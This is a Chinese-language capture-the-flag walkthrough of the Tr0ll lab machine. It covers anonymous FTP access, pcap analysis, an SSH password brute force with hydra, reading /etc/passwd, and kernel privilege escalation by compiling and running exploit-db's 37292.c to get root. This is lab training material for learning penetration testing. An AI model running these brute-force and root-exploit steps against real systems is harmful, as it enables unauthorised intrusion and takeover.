靶机渗透-Tr0ll-记录
172.25.0.13
探服务
(icmp) Target 172.25.0.13 is alive
[*] Icmp alive hosts len is: 1
172.25.0.13:80 open
172.25.0.13:22 open
172.25.0.13:21 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://172.25.0.13 code:200 len:36 title:None
[+] ftp://172.25.0.13:21:anonymous
[->]lol.pcapftp未授权.连接提取lol.pcap
┌──(kali㉿kali)-[~/桌面]
└─$ ftp 172.25.0.13
Connected to 172.25.0.13.
220 (vsFTPd 3.0.2)
Name (172.25.0.13:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||19149|).
150 Here comes the directory listing.
-rwxrwxrwx 1 1000 0 8068 Aug 09 2014 lol.pcap
226 Directory send OK.
ftp> get lol.pcap
local: lol.pcap remote: lol.pcap
229 Entering Extended Passive Mode (|||46731|).
150 Opening BINARY mode data connection for lol.pcap (8068 bytes).
100% |**************************************************************************************************************************************************| 8068 137.30 KiB/s 00:00 ETA
226 Transfer complete.
8068 bytes received in 00:00 (32.79 KiB/s)
分析lol.pcap,追踪TCP流【0】
220 (vsFTPd 3.0.2)
USER anonymous
331 Please specify the password.
PASS password
230 Login successful.
SYST
215 UNIX Type: L8
PORT 10,0,0,12,173,198
200 PORT command successful. Consider using PASV.
LIST
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 10,0,0,12,202,172
200 PORT command successful. Consider using PASV.
RETR secret_stuff.txt
150 Opening BINARY mode data connection for secret_stuff.txt (147 bytes).
226 Transfer complete.
TYPE A
200 Switching to ASCII mode.
PORT 10,0,0,12,172,74
200 PORT command successful. Consider using PASV.
LIST
150 Here comes the directory listing.
226 Directory send OK.
QUIT
221 Goodbye.
secret_stuff.txt内容如下
Well, well, well, aren't you just a clever little devil, you almost found the sup3rs3cr3tdirlol :-P
Sucks, you were so close... gotta TRY HARDER!直接拼接访问sup3rs3cr3tdirlol

elf文件
┌──(kali㉿kali)-[~/下载]
└─$ ./roflmao
Find address 0x0856BF to proceed继续拼接访问

0x0856BF/good_luck/which_one_lol.txt
maleus
ps-aux
felux
Eagle11
genphlux < -- Definitely not this one
usmc8892
blawrg
wytshadow
vis1t0r
overflowthis_folder_contains_the_password/Pass.txt
Good_job_:)猜测是SSH服务,用hydra连接
hydra用法:
L后面是账号集,P后面是密码集,注意大小写,大写代表文件
直接这样爆破不出来,都尝试了一遍发现密码是文件名Pass.txt【把P改成p,后边跟的就会被看作为是字符串】
┌──(kali㉿kali)-[~/桌面]
└─$ hydra -L which_one_lol.txt -P Pass.txt 172.25.0.13 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-13 06:35:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:10/p:2), ~2 tries per task
[DATA] attacking ssh://172.25.0.13:22/
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-13 06:35:40┌──(kali㉿kali)-[~/桌面]
└─$ hydra -L which_one_lol.txt -p Pass.txt 172.25.0.13 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-13 06:37:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://172.25.0.13:22/
[22][ssh] host: 172.25.0.13 login: overflow password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-13 06:37:55得到账密overflow/Pass.txt,连接靶机
┌──(kali㉿kali)-[~/桌面]
└─$ ssh overflow@172.25.0.13
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
troll:x:1000:1000:Tr0ll,,,:/home/troll:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:104:112:ftp daemon,,,:/srv/ftp:/bin/false
lololol:x:1001:1001::/home/lololol:
overflow:x:1002:1002::/home/overflow:
ps-aux:x:1003:1003::/home/ps-aux:
maleus:x:1004:1004::/home/maleus:
felux:x:1005:1005::/home/felux:
Eagle11:x:1006:1006::/home/Eagle11:
genphlux:x:1007:1007::/home/genphlux:
usmc8892:x:1008:1008::/home/usmc8892:
blawrg:x:1009:1009::/home/blawrg:
wytshadow:x:1010:1010::/home/wytshadow:
vis1t0r:x:1011:1011::/home/vis1t0r:内核提权
$ uname -a
Linux troll 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Linuxsearchsploit linux 3.13
/usr/share/exploitdb/exploits/linux/local/37292.c内置gcc,直接将poc复制过去之后编译运行即可提权

$ cd tmp
$ ls
1.c a.out
$ chmod +x a.out
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# ls
1.c a.out
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# cd /root
# ls
proof.txt
# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc